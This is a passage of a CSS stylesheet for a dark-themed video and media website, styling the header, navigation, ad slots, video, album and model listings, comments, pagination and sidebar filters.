	text-align: center;
}

.center-hold:after {
	content: "";
	display: block;
	clear: both;
}

.member-links {
	float: right;
	overflow: hidden;
	color:#fff;
}

.member-links ul {
	padding: 7px 0;
	line-height: 14px;
}

.member-links li {
	display: inline-block;
	vertical-align: top;
	padding-left: 15px;
	margin-left: 16px;
	border-left: 1px solid #CCC;
}

.member-links li:first-child {
	padding-left: 0;
	margin-left: 0;
	border-left: none;
}

.member-links a {
	color: #999;
}

.member-links a.disabled {
	color: #808080;
}

.member-links a:hover,
.member-links a.disabled:hover {
	color: #fff;
}

/* header */
.header {
	background:#15151d;
	max-width: 1235px;
	margin: 0 auto;
	z-index: 20;
	border:1px ;
}

.logo {
	float: left;
	margin: 20px 0 20px 20px;
}

.logo a {
	display: block;
	width: 190px;
	height: 32px;
	background: url(/images/logo.png) no-repeat;
}

.search {
	margin: 0 auto;
	padding: 20px;
	overflow: hidden;
}

.search form {
	height: 30px;
	background:#1d1d27;
	border: 1px solid #272731;
}

.search form:after {
	content: "";
	display: block;
	clear: both;
}

.search .search-text {
	padding: 0 0 0 14px;
	overflow: hidden;
}

.search .search-text input {
	height: 30px;
	width: 100%;
	margin: 0 0 0 -14px;
	padding: 0 0 0 14px;
	color: #FFF;
	font-size: 12px;
	line-height: 28px;
	border: 0;
	background: none;
}

.search .search-text input:focus {
	background:#242431;
	outline: none;
}

.search .advanced {
	float: right;
	font-size: 11px;
	line-height: 13px;
	color: #c5c5c5;
	display: block;
	padding: 8px 9px 9px 9px;
	background: #000;
}

.search .search-button {
	float: right;
	display: block;
	width: 39px;
	height: 30px;
	background-color: #E52637;
	background-position:11px 6.5px;
	text-indent: 100px;
	overflow: hidden;
	cursor: pointer;
	text-indent: -9999px;
}

.social-bookmarks {
	width: 184px;
	float: right;
	margin: 20px 0 0 20px;
}

/* navigation */
.navigation {
	background: #242431;
	height: 48px;
	position: relative;
	z-index: 10;
	padding:0;
	border-top: 1px solid #272731;
	border-bottom: 1px solid #272731;
}

.navigation .button {
	display: none;
	width: 100%;
	padding: 8px 0;
	margin: 0;
	border: none;
	outline: none;
	height: 38px;
	cursor: pointer;
	background:#242431;
}

.navigation .button .icon {
	display: inline-block;
	height: 20px;
	width: 29px;
	position: relative;
}

.navigation .button .ico-bar {
	background: #FFF;
	height: 4px;
	width: 100%;
	position: absolute;
	-webkit-transition: .1s ease-in-out;
	-moz-transition: .1s ease-in-out;
	-o-transition: .1s ease-in-out;
	transition: .1s ease-in-out;
	left: 0;
}

.navigation .button .ico-bar:first-child {
	top: 0;
}

.navigation .button .ico-bar:nth-child(2) {
	top: 8px;
}

.navigation .button .ico-bar:nth-child(3) {
	top: 16px;
}

.navigation.open .button .ico-bar {
	background: #FFF;
	left: 4px;
}

.navigation.open .button .ico-bar:first-child {
	top: -2px;
	-webkit-transform: rotate(45deg)translate(5px,9px);
	-moz-transform: rotate(45deg)translate(5px,9px);
	-ms-transform: rotate(45deg)translate(5px,9px);
	-o-transform: rotate(45deg)translate(5px,9px);
	transform: rotate(45deg)translate(5px,9px);
}

.navigation.open .button .ico-bar:nth-child(3) {
	top: 14px;
	-webkit-transform: rotate(-45deg)translate(2px,-6px);
	-moz-transform: rotate(-45deg)translate(2px,-6px);
	-ms-transform: rotate(-45deg)translate(2px,-6px);
	-o-transform: rotate(-45deg)translate(2px,-6px);
	transform: rotate(-45deg)translate(2px,-6px);
}

.navigation.open .button .ico-bar:nth-child(2) {
	opacity: 0;
}

.navigation .primary, .mob-primary {
	float: left;
	font-size: 13px;
	font-weight: bold;
	line-height: 26px;
	display: table;
	width: 100%;
	text-align: center;
}

	.mob-primary {
		display:none;
	}

.navigation .primary li, .mob-primary li {
	display: inline-block;
}

.navigation .primary li:first-child {
	border-left: none;
}

.navigation .primary a, .mob-primary a {
	display: block;
	padding: 6px 15px;
	margin:10px 5px;
	text-transform: uppercase;
	color: #FFF;
	line-height:16px;
	vertical-align:middle;
}

.navigation .primary a#item10 {
color:#E52637;
}

.navigation .primary .selected a, .mob-primary .selected a {
	color: #FFF;
	background: #E52637;
	position: relative;
}

.navigation .primary .selected a:hover,  .mob-primary .selected a:hover {
	background:#d21a2a;
}

.navigation .primary .selected a::before { 
border-top: 6px solid #E52637;
border-left: 8px solid transparent;
border-right: 8px solid transparent;
bottom: -6px;
content: "";
display: block;
left: 50%;
margin-left: -8px;
position: absolute;
box-sizing: border-box;
}

.navigation .primary a:hover, .mob-primary a:hover {
	background: #E52637;
	color:#FFF;
}

.navigation .primary a#item10:hover {
	color:#FFF;
}

.navigation .primary .highlight a {
	color:#E52637;
	padding: 16px 5px;
	margin:0;
}

.navigation .primary .highlight a:hover {
	color: #FFF;
}

.navigation .primary .drop {
	position: relative;
}

.navigation .primary .drop > a:after {
	content: '';
	border-top: 4px solid #dde2e4;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	right: 5px;
	display: inline-block;
	vertical-align: middle;
	margin: 0 0 2px 7px;
}

.navigation .primary .drop:hover a {
	color: #4e4e4e;
	background: #333;
}

.navigation .primary .drop:hover > a:after {
	border-top: none;
	border-bottom: 4px solid #000;
}

.navigation .primary .drop:hover ul {
	display: block;
}

.navigation .primary ul {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 10;
	width: 100%;
	display: none;
	overflow: hidden;
	border-radius: 0 0 3px 3px;
	-webkit-border-radius: 0 0 3px 3px;
}

.navigation .primary ul li {
	border: solid #cdcdcd;
	border-width: 1px 0 0;
	display: block;
}

.navigation .primary .drop:hover ul a {
	color: #4e4e4e;
	display: block;
	float: none;
	padding: 11px 17px;
	text-transform: capitalize;
	background: #eee;
}

.navigation .primary .drop ul a:hover {
	color: #f56c08;
	background: #202020;
}

.navigation .primary .drop li:first-child a {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.navigation .secondary {
	float: right;
	padding: 12px 0 12px;
	font-size: 11px;
	line-height: 14px;
}

.navigation .secondary li {
	float: left;
	border-left: 1px solid #373737;
}

.navigation .secondary li:first-child {
	border-left: none;
}

.navigation .secondary a {
	float: left;
	margin: 0 20px;
	color: #808080;
	text-decoration: underline;
}

.navigation .secondary a:hover {
	color: #f56c08;
}

/* footer */
.footer {
	width: 100%;
	padding-bottom:10px;
	color: #fff;
}

.footer .footer-wrap {
max-width: 1235px;
margin: 0 auto;
background: #15151d;
border-bottom: 1px solid #272731;
border-left: 1px solid #272731;
border-right: 1px solid #272731;
padding: 0px;
}

.footer a {
	color: #999;
	text-decoration: underline;
}

.footer a:hover {
	color: #9a9a9a;
	text-decoration: none;
}

.footer .nav {
	width: 100%;
	font-size:13px;
	text-align:center;
	background: #242431;
	min-height: 48px;
	text-transform: uppercase;
	border-bottom: 1px solid #272731;
}

.footer .nav li {
	display: inline-block;
	position: relative;
}

.footer .nav a {
text-decoration: none;
color: #FFF;
display: block;
line-height: 16px;
margin: 10px 5px;
padding: 6px 20px;
font-weight: bold;
}

.footer .nav a:hover {
color: #fff;
background: #E52637;
}

.footer .nav .active a,
.footer .nav .active a:hover {
background: #E52637;
color: #FFF;
position: relative;
}

.nav .selected a { 
background: #E52637;
color: #FFFFFF;
position: relative;
}

.footer .nav a#item12 {
    background: #00830c;
    color: #fff;
}

.footer .nav a#item12:hover {
    background: #E52637;
}



.footer .copyright {
	float: right;
	margin: 15px 0;
}

.footer .txt {
	margin: 18px 43px 0 0;
	text-align: right;
	overflow: hidden;
}

#footerlink a {
line-height: 24px;
text-decoration:none;
color: #999;
}

.box {
	padding: 0;
	overflow: hidden;
}

#list_models_models_list,
#list_models_other_model,
#list_videos_latest_videos_list,
#list_videos_common_videos_list,
#list_albums_list_albums,
#list_dvds_other_dvds,
#list_videos_videos_list_best,
#list_albums_common_albums_list,
#list_categories_categories_list,
#list_categories_other_categories,
#list_categories_categories_list_popular,
#list_videos_my_favourite_videos,
#list_albums_my_favourite_albums,
#list_videos_videos_list_popular,
#list_albums_albums_list_popular,
#list_models_models_list_search_result,
#list_dvds_dvds_search_result,
#list_videos_videos_list_search_result,
#list_albums_albums_list_search_result,
#list_posts_list_posts_items,
#list_dvds_dvd_list,
#list_playlists_common_playlists_list,
#list_videos_videos_from_my_subscriptions,
#list_members_subscriptions_my_subscriptions {
	padding: 0 10px;
	}

.box.message {
	font-size: 14px;
	line-height: 16px;
	width: 98%;
	margin: 1% 1% 36px 1%;
}


.footer-links { 
padding: 15px 25px;
}

.footer-links ul { 
font-size: 0px;
width:50%;
}

.footer-links ul li { 
display: inline-block;
width:100%;
}

.footer-links ul li a { 
font-size: 12px;
line-height: 16px;
color: #2B2C33;
position: relative;
text-decoration: none;
}

.footer-links ul li a:hover {
color:#E52637;
}


/* headings *****/
.headline {
	padding: 36px 1% 8px 1%;
}

.headline:after {
	content: "";
	display: block;
	clear: both;
}

h1, h2, h3 {
	float: left;
	font-size: 22px;
	line-height: 26px;
}

#h1_video_view {
padding:0 10px;
}

h2 a {
	text-decoration: underline;
}

.sidebar h2 {
	font-size: 16px;
}

.sort {
	float: right;
	min-width: 140px;
	position: relative;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	background: #E52637;
	cursor: pointer;
	margin-left:5px;
}

.sort:hover {
	border-radius: 2px 2px 0 0;
	-webkit-border-radius: 2px 2px 0 0;
	color: #fff;
	background: #242431;
}

.sort .icon {
	background-position:6px 279px;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
}

.sort .type-sort {
	background-position:6px -279px;
}

.sort .type-fav {
	background: url("/images/ico-favourite.png") 5px 5px no-repeat;
}

.sort .type-edit {
	background: url("/images/ico-edit.png") 5px 5px no-repeat;
}

.sort strong {
	display: block;
	font-size: 12px;
	line-height: 15px;
	padding: 5px 18px 5px 28px;
	white-space: nowrap;
	color: #FFF;
	cursor: pointer;
	background-position:124px -329.5px;
	max-width: 200px;
	overflow: hidden;
}

.sort:hover strong {
	color: #fff;
	background-position:124px -386.5px;
}

.sort:hover ul {
	background:#242431;
	display: block;
	cursor:pointer;
}

.sort ul {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	z-index: 100;
	display: none;
	overflow: hidden;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	background: #242431;
}

.sort ul a {
	display: block;
	padding: 5px 8px;
	font-size: 12px;
	line-height: 15px;
	color: #FFF;
}

.sort ul a:hover {
	color: #FFF;
	background: #E52637;
	cursor: pointer;
}

.headline .button,
.headline .more,
.m-button {
	float: right;
	font-size:10px;
	color: #fff;
	height: 30px;
	line-height:30px;
	margin-left: 3px;
	background: #242431;
}

.headline .button.done,
.headline .button.done:hover {
	background: #E5E5E5;
	color: #a7a7a7;
	cursor: default;
}

.headline .button.done * {
	cursor: default;
}

.headline .button span, .m-button span {
	padding: 0 9px;
}

.headline .button.done span {
	background-position:4px -454px;
	padding: 0 9px 0 23px;
}

.headline .more span {
	padding: 0 25px 0 9px;
	background: url(/images/arrow-right.png) no-repeat 100% 5px;
}

.headline .button:hover,
.m-button:hover,
.headline .more:hover {
	color:#FFF;
	background:#E52637;
}

.headline .more:hover span {
	background-position: 100% -20px;
}

.headline .button-info, .m-button-info {
	position: relative;
	float: right;
	height: 30px;
	font-size:10px;
	line-height:30px;
	margin: 0 0 0 6px;
	padding: 0 8px 0 8px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #fff;
	background: #242431;
}

.headline .button-info:before, .m-button-info:before {
	position: absolute;
	content: "";
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-right: 5px solid #242431;
	left: -5px;
	top: 10px;
}

.empty-content {
	padding: 15px 15px 0;
	font-size: 14px;
	line-height: 16px;
}

.m-button, .m-button-info {
display:none;
float: left;
}

.m-button {
	margin-left: 0;
}

/* tags cloud *****/

.tags-cloud {
	margin: 30px 1% 30px 1%;
}

.tags-cloud .all {
	display: block;
	text-align: center;
	margin: 10px 0 0;
	font-size: 14px;
	font-weight: bold;
	line-height: 16px;
}

.tag-info {
color:#999; 
padding:20px 1%; 
margin-bottom:-30px; 
}

.tag-info  a {
color:#999; 
text-decoration:underline;
}

/* search cloud *****/

.search-cloud {
	margin:20px 1%;
	text-align: center;
}


/* advertisement boxes *****/

.spot img,
.spot embed,
.spot object,
.spot iframe {
	vertical-align: bottom;
	width:100%;
}

/* index ad */
.index-ad, .video-ad {
	float: right;
	overflow: hidden;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #1d1d27;
	border: 1px solid #272731;
	box-sizing: border-box;
	position: relative;
	text-align: center;

}

.index-ad {
	width: 38%;
	margin:1%;
	display: inline-block;
}

.video-ad {
	width: 38%;
	margin:1%;
	display: inline-block;
	/* height: 335px; */
}

.index-ad .spot, .video-ad .spot {
display: inline-block;
margin:5%;
}

.video-ad .spot {
margin:3%;
}

.index-ad .rec {
height:200px;
width:300px;
}

.video-ad .rec {
height:252px;
width:300px;
padding: 24px 0;
}

/* playlists ad */
.playlists-ad {
	float: right;
	width: 315px;
	height: 683px;
	padding: 2px 40px;
	overflow: hidden;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #1a1a1a;
	background: rgba(26, 26, 26, 0.7);
	margin-left: 15px;
	position: relative;
}

.margin-fix .playlists-ad {
	margin-top: 15px;
}

.playlists-ad .spot {
	padding: 27px 0 0;
	overflow: hidden;
}

.playlists-ad .spot a {
	width: 315px;
	height: 300px;
	background: #000;
	overflow: hidden;
	display: block;
}

.playlists-ad-inline {
	display: inline;
	float: right;
	width: 505px;
	height: 209px;
	margin: 15px 0 0 15px;
	padding: 5px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #1a1a1a;
	background: rgba(26, 26, 26, 0.7);
	text-align: center;
	font-size: 20px;
	line-height: 25px;
	color: #8a8a8a;
}

form .playlists-ad-inline {
	height: 256px;
}

.playlists-ad-inline .spot {
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

/* bottom adv */
.bottom-adv {
	margin: 30px 0 10px;
	text-align: center;
	/* max-height:260px; */
	overflow: hidden;
}

.bottom-adv .spot {
	display: inline-block;
	vertical-align: top;
	width: 300px;
	overflow: hidden;
	margin: 1px;
}

.bottom-adv .spot a {
	width: 300px;
	height: 250px;
	background: #000;
	overflow: hidden;
	display: block;
}

/* lists *****/
.list-comments,
.list-subscriptions,
.list-playlists,
.list-models,
.list-dvds,
.list-sponsors,
.list-categories,
.list-tags,
.list-albums,
.list-albums-images,
.list-videos,
.list-videos-screenshots {
	width: 100%;
}

.list-tags {
	padding:0 1%;
}

.margin-fix {
	margin: -15px 0 0 -15px;
}

.list-albums-images .margin-fix,
.list-videos-screenshots .margin-fix {
	margin: 0 0 0 -15px;
}

.list-comments .margin-fix {
	margin: -10px 0 0 -10px;
}

.list-tags .margin-fix {
	margin:0;
}

.margin-fix .bottom {
	margin: 0 0 0 15px;
}

.margin-fix .bottom .submit,
.margin-fix .bottom .submit.right {
	margin-top: 5px;
}

.margin-fix .generic-error {
	margin: 15px 0 0 15px;
}

.list-playlists .item,
.list-models .item,
.list-dvds .item,
.list-sponsors .item,
.list-categories .item,
.list-albums .item,
.list-albums-images .item,
.list-videos .item,
.list-videos-screenshots .item,
.block-screenshots .item {
	display: inline-block;
	text-align: left;
	margin:1%;
	width: 14.66666%;
	background: #15151d;
	position:relative;
	vertical-align:top;
}

.list-videos .item,
.list-playlists .item {
	width: 18%;
}

.list-videos .item.best {
	width: 48%;
}

.block-screenshots .item {
position:relative;
width:23%;
margin:1%;
}

.list-playlists .item a,
.block-video .playlist .item a,
.list-models .item a,
.list-dvds .item a,
.list-sponsors .item a,
.list-categories .item a,
.list-albums .item a,
.list-videos .item a {
	display: block;
	outline: 0;
	width:auto;
}

.list-tags .item a {
	padding-left: 10px;
}

.list-videos-screenshots .item {
	width: 110px;
}

.list-albums-images .item {
	width: 200px;
}

.list-models .item,
.list-dvds .item,
.list-sponsors .item,
.list-categories .item {
	padding: 0 0 10px 0;
}

.list-tags .item {
	float: left;
	text-align: left;
	width: 20%;
}

.item em {
	color: #8A8A8A;
}

.item .img {
	position: relative;
	background: #000000;
	overflow: hidden;
}

.list-albums .img,
.list-models .img,
.list-dvds .img,
.list-sponsors .img,
.list-categories .img {
	width: 100%;
}

.list-videos-screenshots .img {
	width: 110px;
	height: 82px;
}

.list-albums-images .img {
	width: 200px;
	height: 150px;
	text-align: center;
}

.item .img img,
.item .img .no-thumb {
	display: block;
	width: 100%;
	height: auto;
	text-align: center;
	/*margin-top: -23px;*/
}

.item.disabled .img img {
	opacity: 0.3;
}

.list-models .img .no-thumb,
.list-dvds .img .no-thumb,
.list-sponsors .img .no-thumb,
.list-categories .img .no-thumb {
	line-height: 260px;
}

.list-albums-images .img .no-thumb {
	line-height: 150px;
}

.list-playlists .img img.video1,
.list-playlists .img img.video2,
.list-playlists .img img.video3,
.list-playlists .img img.video4,
.list-playlists .img img.video5 {
	float:left;
	width: 100%;
	height: auto;
}

.list-playlists .img img.video2:hover,
.list-playlists .img img.video3:hover,
.list-playlists .img img.video4:hover,
.list-playlists .img img.video5:hover {
	opacity: 1;
	z-index: 5;
}

.list-playlists .img img.video2 {
	left: 25px;
	top: 5px;
	z-index: 3;
}

.list-playlists .img img.video3 {
	left: 15px;
	top: 15px;
	z-index: 2;
}

.list-playlists .img img.video4 {
	left: 5px;
	top: 25px;
	z-index: 1;
}

.list-playlists .img .no-thumb {
	line-height: 135px;
}

.item .title {
	font-weight: bold;
	margin: 7px 0 2px 0;
	height: 28px;
	overflow: hidden;
	display: block;
	min-height: 16px;
}

.list-videos .item .title, .list-playlists .item .title, .block-video .playlist .item .title {
	height:auto;
}

.block_title {
	/* height:50px; */
margin-bottom: 10px;
}

.item.disabled .title,
.item.processing .title {
	color: #8a8a8a;
}

.item.error .title {
	color: #fc5729;
}

.list-models .item .title,
.list-dvds .item .title,
.list-sponsors .item .title,
.list-categories .item .title {
	height: 28px;
}

.list-tags .item .title {
	height: 20px;
	font-size: 20px;
	font-weight: bold;
	line-height: 22px;
	margin: 0;
	padding: 15px 0 7px 10px;
}

.list-subscriptions .item .title {
	float: left;
	height: 14px;
	margin: 5px 10px;
}

.item .movie {
padding-left: 18px;
background-image: url(/images/movie.png);
background-position: 0 center;
background-repeat: no-repeat;
margin-top: 5px;
opacity: 0.7;
}

.item .movie:hover {
    color:#E52637;
	background-image: url(/images/movie_hover.png);
	opacity: 1;
}

.item .wrap {
	position:absolute;
	left:0px;
	right:0px;
	bottom:35px;
	background: -moz-linear-gradient(top, transparent 0px, #222 150%);
	background: -webkit-linear-gradient(top, transparent 0px, #222 150%);
	background: -o-linear-gradient(top, transparent 0px, #222 150%);
	background: -ms-linear-gradient(top, transparent 0px, #222 150%);
	background: linear-gradient(top, transparent 0px, #222 150%);
	color:#FFF;
	padding:0 5px;
	height:26px;
	line-height:26px;
	overflow: hidden;
}

.list-videos .item .wrap, .list-playlists .item .wrap {
bottom: 0px;
}

.item .wrap:after {
	content: "";
	display: block;
	clear: both;
}

.item .duration,
.item .added,
.item .photos,
.item .videos,
.item .albums,
.item .user {
	float: left;
}

.item .views {
	float: right;
}

.item .user {
	height: 14px;
	overflow: hidden;
	white-space: nowrap;
}

.item .rating {
	float: right;
	position: relative;
	padding: 3px 21px 0 0;
	margin: -3px 0 0;
}

.item .positive {
	color: #FFF;
	background-position: 37px -164px;
	width: 32px; 
	text-align: right;
}

.item .ico-fav-0 {
	width: 24px;
	height: 24px;
	position: absolute;
	display: none;
	top: 4px;
	left: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	opacity: 0.6;
	background-color: #000;
	background-position:4px -221.5px; 
	z-index: 10;
}

.item .ico-fav-1 {
	width: 24px;
	height: 24px;
	position: absolute;
	display: none;
	top: 4px;
	right: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	opacity: 0.6;
/*	background: #000 url(/images/ico-later.png) 3px 3px no-repeat; */
}

.no-touch .item:hover .ico-fav-0,
.no-touch .item:hover .ico-fav-1 {
	display: block;
}

.no-touch .item .ico-fav-0:hover,
.no-touch .item .ico-fav-1:hover {
	display: block;
	opacity: 1;
}

.item .ico-fav-0.fixed,
.item .ico-fav-1.fixed {
	display: block;
}

.line-disabled,
.line-error,
.line-processing {
	position: absolute;
	top: 50%;
	left: 15%;
	width: 70%;
	margin-top: -13px;
	text-align: center;
	background: #000000;
	opacity: 0.7;
	padding: 3px 0;
	color: #8a8a8a;
	font-size: 16px;
	font-weight: bold;
	line-height: 20px;
}

.line-error {
	color: #fc5729;
}

.list-playlists .item-control,
.list-videos .item-control,
.list-videos-screenshots .item-control,
.list-albums .item-control,
.list-albums-images .item-control {
	position:absolute;
	top:4px;
	right:4px;
}

.list-subscriptions .item-control {
	float: right;
}

.item-control .item-control-holder {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
}

.item-control .toggle-button {
	float: left;
	height:14px;
	min-width:14px;
	line-height:14px;
	font-size:20px;
	text-align:center;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background: #000;
	color:#fff;
	padding:5px;
	opacity: 0.6;
	margin-left:5px;
	
}

.item-control .toggle-button:hover {
background:#E52637;
opacity: 1;
}


.list-comments .item {
	margin: 10px 0 0 10px;
	padding: 10px;
	text-align: left;
	background: #272731;

}

.list-comments .item:after {
	content: "";
	display: block;
	clear: both;
}

.list-comments.fixed .item {
	float: left;
	width: 592px;
	height: 86px;
	overflow: hidden;
}

.list-comments.fixed.short .item {
	width: 490px;
}

.list-comments .comment-options {
	display: block;
	float: right;
}

.list-comments .comment-options:after {
	content: "";
	display: block;
	clear: both;
}

.list-comments .comment-options a {
	padding: 2px 5px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #FFF;
	float: left;
	margin: 0 0 0 5px;
}

.list-comments .comment-options a.disabled {
	cursor: default;
	color: #333;
}

.list-comments .comment-options span {
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #272731;
	padding: 2px 5px;
	float: left;
}

.list-comments .comment-options .positive {
	color: #1dbf31;
}

.list-comments .comment-options .negative {
	color: #E52637;
}

.list-comments .text {
	overflow: hidden;
}

.list-comments .comment-info {
	display: block;
	margin: 0 0 10px;
	font-size:11px;
	color:#999;
}

.list-comments p {
	display: block;
	line-height: 14px;
}

.list-comments .dim-comment p {
	opacity: 0.1;
}

.list-comments .dim-comment:hover p {
	opacity: 1;
}

.list-comments a {
	color: #666;
}

.list-comments a:hover {
	color: #E52637;
}

.list-comments .username {
	font-weight: bold;
	padding: 0 5px 0 0;
}

.list-subscriptions {
	padding:1%;
}

.list-subscriptions .item {
	float: left;
	text-align: left;
	margin:0 20px 10px 0;
	color: #8a8a8a;
	background: #e8e8e8;
	width: 98%;
}

.list-subscriptions .item:after {
	content: "";
	display: block;
	clear: both;
}

/* pagination */
.pagination {
	margin: 10px 0;
	width: 100%;
	text-align: center;
	overflow: hidden;
}

.pagination-holder {
	display: inline-block;
	vertical-align: bottom;
}

.pagination ul {
	text-align: center;
}

.pagination ul:after {
	content: "";
	display: block;
	clear: both;
}

.pagination li {
	background:#242431;
	float: left;
	font-weight: bold;
	text-align: center;
	margin-right: 3px;
}

.pagination a,
.pagination span {
	display: block;
	padding: 10px;
	min-width: 10px;
	color:#FFF;
}

.pagination .page-current {
background:#E52637;
}

.pagination a:hover {
	color: #999;
}


/* load-more */

.load-more {
	margin: 10px 0 0 0;
	text-align: center;
}

.load-more a {
	display: inline-block;
	padding: 12px 0 14px;
	background: #1d1d27;
	font-weight: bold;
	color: #FFF;
	width:98%;
}

.load-more a:hover {
	background: #E52637;
	color:#FFF;
}

/* content */

.content,
.main-content {
	width: 100%;
	overflow: hidden;
	background:#15151d;
}

.main-container {
	overflow: hidden;
	padding-bottom:30px;
}

.main-container-user {
	float: left;
	overflow: hidden;
	width:100%;
}

.upload_video {
	padding:0 10px;
	}

.form-upload {	
	margin: 1%;
	width: 98%;
	}
	
	
/* sidebar */
.sidebar, .member-menu {
	float: left;
	width: 200px;
	padding:0 10px 20px 20px;
}

.sidebar .list,
.sidebar .filter {
	overflow: hidden;
	font-size:11px;
}

.sidebar .list li,
.sidebar .filter li {
	border-bottom: 1px solid #272731;
}

.sidebar .list li:first-child,
.sidebar .filter li:first-child {
	background: none;
	margin: 0;
}

.sidebar .list a {
display: block;
font-size: 12px;
font-weight: 500;
line-height: 14px;
padding: 4px 38px 4px 5px;
position: relative;
text-decoration: none;
}

.sidebar .list a:hover {
	background: #E52637;
	color:#FFF;
}

.sidebar .list .rating {
display: block;
font-size: 10px;
font-weight: 400;
line-height: 14px;
position: absolute;
right: 0px;
top: 5px;
}

.sidebar .filter li {
	position: relative;
}

.sidebar .filter li:hover {
	background: #E52637;
	color:#fff;
}

.sidebar .filter li * {
	cursor: pointer;
}

.sidebar .filter li input {
	position: absolute;
	left: 5px;
	width: 14px;
	height: 14px;
	top: 5px;
}

.sidebar .filter li label {
	display: block;
	font-size: 12px;
	line-height: 14px;
	padding: 4px 12px 4px 23px;

}

.sidebar label.group {
	display: block;
	padding: 10px 12px 2px 5px;
}

.sidebar label.group:after {
	content: ":";
}

.sidebar .alphabet {
	overflow: hidden;
}

.sidebar .alphabet span,
.sidebar .alphabet a {
	float: left;
	width: 29px;
	height: 25px;
	text-align: center;
	color: #2e2e2e;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	line-height: 24px;
	margin: 2px 0 0 2px;
	border:1px solid #272731;
	font-weight:400;
}

.sidebar .alphabet a {
	cursor: pointer;
}

.sidebar .alphabet span {
	background: #252525;
	color: #616161;
}

.sidebar .alphabet a:hover {
	background: #E52637;
	color: #FFF;
}

/* block-channel */
.block-channel {
	padding: 10px;
	overflow: hidden;
	background: #242431;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.block-channel .img {
	float: left;
	margin: 0 10px 0 0;
	border: 2px solid #222;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.block-channel .img img {
	display: block;
	width: 360px;
	height: 200px;
}

.block-channel .img .no-thumb {
	display: block;
	width: 360px;
	height: 200px;
	text-align: center;
	line-height: 200px;
	background: #000;
}

.block-channel .channel-info {
	float: left;
	width: 449px;
	margin: 0 10px 0 0;
}

.block-channel .channel-list {
	background: #212121;
	overflow: hidden;
	color: #d8d8d8;
	font-size: 12px;
	margin: 0 0 5px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.block-channel .channel-list li {
	background: #000;
	overflow: hidden;
	padding: 9px 9px 13px 10px;
}

.block-channel .channel-list li:first-child {
	background: none;
}

.block-channel .channel-list .name {
	float: left;
	width: 130px;
	margin: 0 5px 0 0;
}

.block-channel .channel-list .rating {
	padding: 3px 0 0;
	overflow: hidden;
}

.block-channel .channel-list .rating span {
	float: left;
	width: 9%;
	height: 9px;
	background: #2a2a2a;
	margin: 0 1px 0 0;
	border: 1px solid #323232;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.block-channel .channel-list .rating .full {
	border: 0;
	background: #ff8e2a;
}

.block-channel .desc {
	background: #212121;
	color: #a7a7a7;
	font-size: 12px;
	line-height: 16px;
	padding: 4px 8px;
	height: 47px;
	overflow: hidden;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.block-channel .channel-rating {
	float: right;
	width: 176px;
	overflow: hidden;
}

.block-channel .channel-rating strong {
	display: block;
	text-align: center;
	color: #fff;
	height: 124px;
	padding: 42px 0 0;
	margin: 0 0 6px;
	background: #1a1a1a;
	background: rgba(26, 26, 26, 0.7);
	font-size: 72px;
	line-height: 74px;
}


.block-channel .channel-rating a {
	text-align: center;
	display: block;
	height: 24px;
	padding: 8px 4px 0 4px;
	color: #4e4e4e;
	overflow: hidden;
	white-space: nowrap;
	font-size: 12px;
	text-shadow: 1px 1px 1px #ededed;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #f1f1f1;
}

.block-channel .channel-rating a:hover {
	color: #f56c08;
	background: #212121;
}

/* block-model */
.block-model {
	padding: 10px;
	margin-left:20px;
	overflow: hidden;
	background: #242431;
}

.block-model .img {
	float: left;
	margin: 0 10px 0 0;
	border: 1px solid #272731;
}

.block-model .img img {
	display: block;
	width: 180px;
	height: 240px;
}

.block-model .img .no-thumb {
	display: block;
	width: 180px;
	height: 240px;
	text-align: center;
	line-height: 240px;
	background: #000;
}

.block-model .model-list {
	max-width: 800px;
	overflow: hidden;
}

.block-model .model-list li {
	margin: 0px;
	padding: 3px 0;
	font-size: 12px;
	color:#999;
}

.block-model .model-list li:first-child {
	margin: 0;
}

.block-model .model-list li span {
	color: #FFF;
}

.block-model .model-list li a {
	text-decoration:underline;
}

.block-model .model-list li a:hover {
	color: #E52637;
}

.block-model .desc {
	color: #999;
	line-height: 17px;
	overflow: hidden;
	margin-top:10px;
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}

.block-model .desc a {
	text-decoration: underline;
	font-style:italic;
}

.block-model .website {
	background: #212121;
	color: #a7a7a7;
	padding: 9px;
	margin-top: 11px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	overflow: hidden;
}

.block-model .wiki {
	width:100%;
	float:left;
	text-align:right;
}

.block-model .wiki a {
	color:#f4f4f4;
	text-decoration: none;
}

/* video / album common */
.sponsor {
	width: 100%;
	overflow: hidden;
	margin: 10px 0 0;
}

.sponsor img {
	width: 100%;
	height: auto;
}

.info-holder {
	width: 100%;
}

.info-holder:after {
	content: "";
	display: block;
	clear: both;
}

.info-buttons {
	width: 100%;
	margin: 0 0 12px;
	text-align: center;
}

.info-buttons:after {
	content: "";
	display: block;
	clear: both;
}

/* block-video */
.block-video {
	padding: 0 20px;
}

.block-video:after {
	content: "";
	display: block;
	clear: both;
}

